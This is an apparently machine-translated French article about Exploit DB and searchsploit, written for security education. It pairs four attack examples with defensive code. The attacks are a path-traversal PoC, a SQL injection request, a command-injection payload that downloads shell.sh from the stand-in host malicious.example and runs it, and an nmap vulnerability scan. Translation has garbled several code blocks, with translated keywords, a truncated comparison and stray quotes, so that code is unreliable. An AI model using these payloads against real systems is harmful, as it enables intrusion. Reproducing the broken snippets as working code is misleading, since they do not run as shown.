Qu'est-ce que Exploit DB ?

Exploit DB (Exploit Database) est la norme mondiale pour les référentiels publics de vulnérabilités. Maintenu par Sécurité offensive (les créateurs de Kali Linux), il sert d'archive curative d'exploits, de code de preuve de concept (PoC) et de shellcode pour des milliers de vulnérabilités documentées.

Pour les testeurs de pénétration, les chercheurs en sécurité et les ingénieurs défensifs, Exploit DB est plus qu'une simple liste - c'est le pont entre un identifiant CVE et un code exploitable. Chaque entrée contient généralement

- EDB-ID : Un identifiant unique pour l'exploit.

- CVE ID(s) : Liens vers la norme Common Vulnerabilities and Exposures (par exemple, CVE-2026-xxxx).

- Le code : Des scripts réels (Python, C, Ruby, etc.) démontrant comment déclencher la vulnérabilité.

- Contexte cible : Détails sur les versions des logiciels concernés et les plates-formes vérifiées.

L'épée à double tranchant



Exploit DB constitue une source de renseignements essentielle. Pour les défenseursIl fournit les données nécessaires pour classer les correctifs par ordre de priorité en fonction des risques réels. Pour les attaquantsIl fournit des munitions "prêtes à tirer", transformant des risques théoriques en menaces immédiates.

La centrale locale : Searchsploit

Pour accéder à ce référentiel en toute sécurité, hors ligne ou au sein de réseaux internes isolés, les professionnels de la sécurité utilisent les outils suivants searchsploit. Cet utilitaire de ligne de commande permet d'effectuer des recherches approfondies dans une copie locale de l'archive Exploit DB incluse dans Kali Linux.

Exemples de commandes essentielles :

Le cambriolage

`# 1. Mettre à jour la base de données locale searchsploit -u

2. Recherche d'un identifiant CVE spécifique

searchsploit "CVE-2025-10234"

3. Recherche d'une version de logiciel spécifique (à l'exclusion des scripts DoS)

searchsploit Apache 2.4 -exclude="Déni de service"

4. Miroir (copie) du code de l'exploit dans votre répertoire courant

searchsploit -m 48291`

Rouge contre bleu : Rôles opérationnels

Comprendre comment les différentes équipes utilisent cette base de données est essentiel pour les opérations de sécurité modernes.

Équipe rouge (opérations offensives)

- Armement : Localiser et adapter les PoC pour des simulations d'attaques spécifiques.

- Intégration du cadre : Portage du code brut de la base de données des exploits dans des cadres tels que Metasploit ou Cobalt Strike.

- Validation : Prouver qu'un système existant est réellement exploitable, en passant du "risque théorique" à "l'impact démontré".

Équipe bleue (opérations défensives)

- Établissement de priorités : Augmentation de l'urgence des correctifs pour toute CVE ayant une entrée correspondante dans la base de données des exploits (Exploit DB).

- Test de signature : Exécution de PoC contre des WAF (Web Application Firewalls) et des IPS (Intrusion Prevention Systems) pour valider les règles de détection.

- Modélisation de la menace : Analyse du code source des exploits pour comprendre comment les classes de logiciels spécifiques sont cassées.

Attaque et défense : Analyse de code dans le monde réel

Les quatre exemples suivants illustrent des schémas d'utilisation réalistes dérivés des entrées de la base de données des exploits, associés à un code défensif robuste.

Exemple 1 : Traversée de répertoire (PoC)

La menace : Les attaquants manipulent les chemins d'accès aux fichiers pour échapper à la racine du site web et lire les fichiers sensibles du système d'exploitation.

Attaque (PoC Python)

Python

`importation de demandes

base_url = "http://vulnerable.example.com/download“

Charges utiles tentant de traverser jusqu'à la racine

payloads = ["../../../../etc/passwd", "../../../../../windows/win.ini"]]

for payload in payloads : r = requests.get(f"{base_url}?file={payload}") # Vérifier les indicateurs de succès dans la réponse if "root :" in r.text or "[extensions]" in r.text : print(f"[ !] Critical : Successfully read {payload}")`

Défense (Go)

Stratégie : Assainir le chemin d'accès à l'aide de bibliothèques standard avant le traitement.

Aller

`import ("path/filepath" "strings" "errors" )

func validatePath(inputPath string) (string, error) { // Nettoyer le chemin pour résoudre les séquences ".." clean := filepath.Clean(inputPath)

// Rejeter s'il contient encore des indicateurs de traversée ou des tentatives d'enracinement

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

return "", errors.New("chemin invalide détecté")

}

return clean, nil

}`

Exemple 2 : Injection SQL (SQLi)

La menace : Contournement de l'authentification ou vidage des enregistrements de la base de données par l'injection de commandes SQL dans les champs de saisie.

Attaque (Shell/Curl)

Le cambriolage

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

Défense (Python)

Stratégie : Ne jamais concaténer des chaînes de caractères. Utiliser des requêtes paramétrées pour traiter les entrées strictement comme des données, et non comme du code exécutable.

Python

`# VULNERABLE : cursor.execute(f "SELECT * FROM users WHERE name = '{user_input}'")

SECURE : Requête paramétrée

sql = "SELECT name, email FROM users WHERE name = %s"

Le pilote de la base de données gère l'échappement automatiquement

cursor.execute(sql, (user_input,))`

Exemple 3 : Exécution de code à distance (RCE) via des appels système

La menace : Traitement non sécurisé des entrées utilisateur dans les commandes shell du système, permettant aux attaquants d'exécuter des commandes arbitraires du système d'exploitation.

Attaque (charge utile Bash)

Le cambriolage

`#!/bin/bash

Charge utile : Ferme la commande précédente ( ;), télécharge un shell et l'exécute.

payload=" ; wget http://malicious.example/shell.sh -O /tmp/shell.sh ; bash /tmp/shell.sh"

Déclencher la vulnérabilité

curl "http://vuln.example.com/run?cmd=ls${payload}“`

Défense (Node.js)

Stratégie : Utiliser une liste d'autorisation (liste blanche) stricte. Si la commande n'est pas sur la liste, elle ne s'exécute pas.

JavaScript

`const { execSync } = require('child_process') ;

// Définir exactement ce qui est autorisé const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]) ;

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd) ; } else { // Log the attempt and reject console.error([Sécurité] Commande non autorisée bloquée : ${userCmd}) ; throw new Error("Invalid command") ; } }`

Exemple 4 : Détection de l'analyse des exploits

La menace : Les attaquants utilisent des scripts automatisés pour identifier les services non corrigés répertoriés dans la base de données des exploits sur un réseau.

Attaque (script Nmap)

Le cambriolage

# Scanner un sous-réseau pour une vulnérabilité spécifique (par exemple, BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Défense (logique Python)

Stratégie : Détecter les requêtes à grande vitesse provenant d'une source unique et ciblant des ports spécifiques ou des schémas de vulnérabilité connus.

Python

`import time

recent_scans = {}

def log_scan_traffic(src_ip) : now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# Filtre pour les requêtes des 60 dernières secondes

tentatives = [t for t in recent_scans[src_ip] if now - t 10 :

print(f"[ALERT] High-rate scanning detected from {src_ip}")

# Déclencher la logique de blocage du pare-feu ici`

Bonnes pratiques pour une utilisation responsable

Pour les défenseurs

- Mettez en correspondance avec les CVE : Vérifiez régulièrement l'inventaire de vos actifs par rapport à Exploit DB. Si un CVE que vous possédez est répertorié dans cette base, le "Time to Exploit" est effectivement nul.

- Vérifier, ne pas supposer : Utilisez le code PoC dans un environnement d'essai pour confirmer que vos mesures d'atténuation (comme les règles WAF) arrêtent réellement l'attaque.

- Automatiser : Intégrer

searchsploitdans votre pipeline CI/CD pour détecter les dépendances vulnérables avant le déploiement.

Pour les pirates informatiques

- Le bac à sable : Exécutez toujours les exploits téléchargés dans une machine virtuelle. Certains "exploits publics" ne sont pas vérifiés ou peuvent contenir des logiciels malveillants ciblant le chercheur.

- Lire le code : Ne jamais exécuter un script à l'aveuglette. Comprendre exactement ce que fait le débordement de mémoire tampon ou la faille logique avant de l'exécuter.

- Limites juridiques : N'utilisez ces outils que sur des systèmes dont vous êtes propriétaire ou pour lesquels vous avez reçu une autorisation écrite explicite de les tester. L'accès non autorisé est illégal.

Conclusion

Exploit DB comble le fossé entre la connaissance théorique des vulnérabilités et les informations exploitables. Que vous meniez des tests de pénétration autorisés ou que vous renforciez votre posture de sécurité, la compréhension de l'interprétation et de la défense contre les PoC d'Exploit DB est fondamentale pour l'ingénierie de sécurité moderne.

En intégrant l'analyse des PoC, la détection comportementale et la validation rigoureuse des entrées dans les processus de sécurité, les entreprises peuvent réduire leur exposition aux risques alors même que la connaissance des exploits publics ne cesse de croître.

Ressources

- Portail officiel d'Exploit DB: La première source d'exploits vérifiés et de shellcode.

- Sécurité offensive (OffSec): Mainteneurs de la base de données et créateurs de la certification OSCP.

- Liste CVE de MITRE: Le dictionnaire officiel des vulnérabilités courantes.

- Outils Kali Linux : Searchsploit: Documentation officielle de l'outil de recherche en ligne de commande.